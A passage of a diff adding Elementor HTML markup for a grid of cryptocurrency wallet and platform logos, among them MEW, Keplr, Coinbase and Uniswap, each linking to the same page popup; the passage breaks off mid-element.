+																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																				data-id="4490e240"
+																				data-element_type="section">
+																				<div
+																					class="elementor-container elementor-column-gap-default">
+																					<div class="elementor-row">
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
+																							data-id="12110107"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="58675829"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/bridge wallet.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
+																										data-id="6077440d"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h1
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Bridge Wallet</a>
+																											</h1>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
+																							data-id="44393ee9"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="23773f45"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/Easypocket-wallet-logo.jpg"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
+																										data-id="1af549d3"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">EasyPocket</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
+																							data-id="2a450657"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="2a632a32"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/ownbit.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
+																										data-id="1c123c59"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Ownbit</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
+																							data-id="49a6c9ee"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="6f6e9c4f"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/Solana_logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
+																										data-id="7f67313e"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Solana</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</section>
+																			<section
+																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																				data-id="4490e240"
+																				data-element_type="section">
+																				<div
+																					class="elementor-container elementor-column-gap-default">
+																					<div class="elementor-row">
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
+																							data-id="12110107"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="58675829"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/keplr.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
+																										data-id="6077440d"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h1
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Keplr</a>
+																											</h1>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
+																							data-id="44393ee9"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="23773f45"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/sparkpoint.jpg"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
+																										data-id="1af549d3"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">SparkPoint</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
+																							data-id="2a450657"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="2a632a32"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/vision.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
+																										data-id="1c123c59"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Vision</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
+																							data-id="49a6c9ee"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="6f6e9c4f"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/kardiachain.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
+																										data-id="7f67313e"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">KardiaChain</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</section>
+																			<section
+																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																				data-id="4490e240"
+																				data-element_type="section">
+																				<div
+																					class="elementor-container elementor-column-gap-default">
+																					<div class="elementor-row">
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
+																							data-id="12110107"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="58675829"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/myetherwallet-logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
+																										data-id="6077440d"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h1
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">MEW</a>
+																											</h1>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
+																							data-id="44393ee9"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="23773f45"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/harmony-one-logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
+																										data-id="1af549d3"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Harmony</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
+																							data-id="2a450657"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="2a632a32"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/ellipal.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
+																										data-id="1c123c59"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Ellipal</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
+																							data-id="49a6c9ee"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="6f6e9c4f"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/midas wallet.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
+																										data-id="7f67313e"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Midas Wallet</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</section>
+																			<section
+																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																				data-id="4490e240"
+																				data-element_type="section">
+																				<div
+																					class="elementor-container elementor-column-gap-default">
+																					<div class="elementor-row">
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
+																							data-id="12110107"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="58675829"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/coinbase.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
+																										data-id="6077440d"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h1
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Coinbase</a>
+																											</h1>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
+																							data-id="44393ee9"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="23773f45"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/aave-aave-logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
+																										data-id="1af549d3"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">AAVE</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
+																							data-id="2a450657"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="2a632a32"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/polkadot.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
+																										data-id="1c123c59"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Polkadot</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
+																							data-id="49a6c9ee"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="6f6e9c4f"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/formatic.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
+																										data-id="7f67313e"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Formatic</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																					</div>
+																				</div>
+																			</section>
+																			<section
+																				class="elementor-section elementor-inner-section elementor-element elementor-element-4490e240 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
+																				data-id="4490e240"
+																				data-element_type="section">
+																				<div
+																					class="elementor-container elementor-column-gap-default">
+																					<div class="elementor-row">
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12110107"
+																							data-id="12110107"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-58675829 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="58675829"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/opensea-blockchain-hd-png-download.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-6077440d elementor-widget elementor-widget-heading"
+																										data-id="6077440d"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h1
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">OpenSea</a>
+																											</h1>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-44393ee9"
+																							data-id="44393ee9"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-23773f45 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="23773f45"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/Uniswap_Logo.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1af549d3 elementor-widget elementor-widget-heading"
+																										data-id="1af549d3"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Uniswap</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a450657"
+																							data-id="2a450657"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-2a632a32 dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="2a632a32"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
+																														src="/img/terra luna.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-1c123c59 elementor-widget elementor-widget-heading"
+																										data-id="1c123c59"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Terra (Luna)</a>
+																											</h2>
+																										</div>
+																									</div>
+																								</div>
+																							</div>
+																						</div>
+																						<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-49a6c9ee"
+																							data-id="49a6c9ee"
+																							data-element_type="column">
+																							<div
+																								class="elementor-column-wrap elementor-element-populated">
+																								<div
+																									class="elementor-widget-wrap">
+																									<div class="elementor-element elementor-element-6f6e9c4f dce_masking-none elementor-widget elementor-widget-image"
+																										data-id="6f6e9c4f"
+																										data-element_type="widget"
+																										data-widget_type="image.default">
+																										<div
+																											class="elementor-widget-container">
+																											<div
+																												class="elementor-image">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">
+																													<img width="150"
+																														height="150"
